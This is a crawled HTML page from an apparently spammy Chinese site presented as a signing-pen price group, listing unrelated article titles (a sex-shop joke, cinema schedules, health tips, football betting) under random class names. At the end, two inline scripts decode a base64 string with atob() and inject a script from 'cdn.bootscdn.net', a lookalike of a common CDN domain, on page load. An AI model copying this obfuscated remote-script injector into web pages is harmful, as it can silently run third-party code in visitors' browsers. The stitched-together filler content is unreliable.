

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.jzbyjx.com/xw_2/D/8.htm
body_size: 2351
content:
<!DOCTYPE html>
<html lang="zh-CN">

<head>
    <link rel="apple-touch-icon" sizes="180x180" href="/resource/advertise/capture/video.ico">
    <meta name="viewport" content="width=device-width, initial-scale=1"/>
    <meta name="applicable-device" content="pc,mobile"/>
    <meta name="robots" content="follow, index"/>
    <title>使用体验第8页-伊通签字笔价格交流群</title>
    <meta name="title" content="使用体验第8页-伊通签字笔价格交流群">
    <meta name="keywords" content="使用体验,红色,百乐,米家,替芯">
    <meta name="description" content="伊通签字笔价格交流群为您提供最新性能介绍、使用体验、行业动态等栏目信息，最知名的百乐，红色，替芯，米家等资讯，是提供信息最快最全的伊通签字笔价格聚合平台。">
    
    <meta property="og:type" content="website"/>
    <meta property="og:title" content="使用体验第8页-伊通签字笔价格交流群"/>
    <meta property="og:keywords" content="使用体验,红色,百乐,米家,替芯">
    <meta property="og:description" content="伊通签字笔价格交流群为您提供最新性能介绍、使用体验、行业动态等栏目信息，最知名的百乐，红色，替芯，米家等资讯，是提供信息最快最全的伊通签字笔价格聚合平台。"/>
        <meta property="og:url" content="http://www.jzbyjx.com/xw_2.htm"/>
    <link rel="canonical" href="http://www.jzbyjx.com/xw_2.htm"/>
    <meta property="og:site_name" content="伊通签字笔价格交流群"/>
    <link href="/static/stylesheets/bootstrap.min.css" rel="stylesheet">
    <link href="/resource/advertisement/undergo/agency.css" rel="stylesheet">
</head>

<body>
    <div class="container H5vWKpD">
        <a class="HgAPkRHic academy" href="/"><img src="/resource/decent/nuisance/extinct.png" alt="伊通签字笔价格交流群" style="margin-bottom:20px"></a>
        <!-- <a class="HgAPkRHic" href="/">伊通签字笔价格交流群</a> -->
        <nav>
            <ul class="nav nav-justified">
    <li><a href="/">网站主页</a></li><li><a href="/xw_1.htm">性能介绍</a></li><li><a href="/xw_2.htm">使用体验</a></li><li><a href="/xw_3.htm">行业动态</a></li>
</ul>
        </nav>
    </div>
        <div class="container ASbisGaO0R">
        <div class="kb1yJFw6">
            <p class="biaoti">使用体验</p>
             <ul class="iDd8RZ">
                                    <li><a href="/xw_2/1579964.htm" title="一美女进性用品商店,要买振动棒~">一美女进性用品商店,要买振动棒~</a><b>2022-08-19 15:02:35</b></li>
                                    <li><a href="/xw_2/4199955.htm" title="百线国际影城祝大家元旦快乐,2016年1月3日(影讯)">百线国际影城祝大家元旦快乐,2016年1月3日(影讯)</a><b>2022-08-19 13:30:21</b></li>
                                    <li><a href="/xw_2/1581763.htm" title="健康体检,为学生保驾护航">健康体检,为学生保驾护航</a><b>2022-08-19 12:47:28</b></li>
                                    <li><a href="/xw_2/4199843.htm" title="【点赞文明】网红背后的医疗“工匠精神” 90后护士“高颜值”笔记走红">【点赞文明】网红背后的医疗“工匠精神” 90后护士“高颜值”笔记走红</a><b>2022-08-19 12:37:45</b></li>
                                    <li><a href="/xw_2/627529.htm" title="千家数据:智能家居品牌指数分析—KOTI智能家居">千家数据:智能家居品牌指数分析—KOTI智能家居</a><b>2022-08-19 12:24:42</b></li>
                                    <li><a href="/xw_2/4201110.htm" title="走进德国( 欧洲)最大的钢琴厂SCHIMMEL(舒密尔)">走进德国( 欧洲)最大的钢琴厂SCHIMMEL(舒密尔)</a><b>2022-08-19 11:28:27</b></li>
                                    <li><a href="/xw_2/2605330.htm" title="【百大亲子乐系列活动】亲子船模开始招募!">【百大亲子乐系列活动】亲子船模开始招募!</a><b>2022-08-19 10:43:49</b></li>
                                    <li><a href="/xw_2/3347019.htm" title="【足球财富第150期】">【足球财富第150期】</a><b>2022-08-19 10:19:08</b></li>
                                    <li><a href="/xw_2/4200415.htm" title="炎夏常见皮肤病“清单”, 五大皮肤病我有招!">炎夏常见皮肤病“清单”, 五大皮肤病我有招!</a><b>2022-08-19 10:17:03</b></li>
                                    <li><a href="/xw_2/2606388.htm" title="【发现】猜猜普洱街市上的这些红红绿绿是什么东西?">【发现】猜猜普洱街市上的这些红红绿绿是什么东西?</a><b>2022-08-19 10:14:54</b></li>
                            </ul>
            <div class="E84Py">
                <ul>
                                                                        <li class="prev disabled"><a href="/xw_2/D/7.htm">上一页</a></li>
                                                                                                                                                                                                                                <li><a href="/xw_2/D/3.htm">3</a></li>
                                                                                                                                                                                                            <li><a href="/xw_2/D/4.htm">4</a></li>
                                                                                                                                                                                                            <li><a href="/xw_2/D/5.htm">5</a></li>
                                                                                                                                                                                                            <li><a href="/xw_2/D/6.htm">6</a></li>
                                                                                                                                                                                                            <li><a href="/xw_2/D/7.htm">7</a></li>
                                                                                                                                                                    <li class="active"><a href="#">8</a></li>
                                                                                                                                                                        <li><a href="/xw_2/D/9.htm">9</a></li>
                                                                                                                                                                                                            <li><a href="/xw_2/D/10.htm">10</a></li>
                                                                                                                                                                                                            <li><a href="/xw_2/D/11.htm">11</a></li>
                                                                                                                                                                                                            <li><a href="/xw_2/D/12.htm">12</a></li>
                                                                                                                                                                                        <li class="next"><a href="/xw_2/D/9.htm">下一页</a></li>
                                    </ul>
            </div>
        </div>
    </div>
    <div class="gBXqB27WRdw">
        <p class="container">Copyright © 2023 All Rights Reserved 版权所有 伊通签字笔价格交流群</p>
    </div>


    <script src="/static/scripts/jquery.js"></script>
    <script src="/static/scripts/jquery-1.11.2.min.js"></script>
    <script src="/static/scripts/bootstrap.min.js"></script>
    <script>
        (function() {
            var hm = document.createElement("script");
            hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");
            var s = document.getElementsByTagName("script")[0];
            s.parentNode.insertBefore(hm, s);
        })();
    </script>

<script>(function() {var hm = document.createElement("script");hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script>
</body>

</html>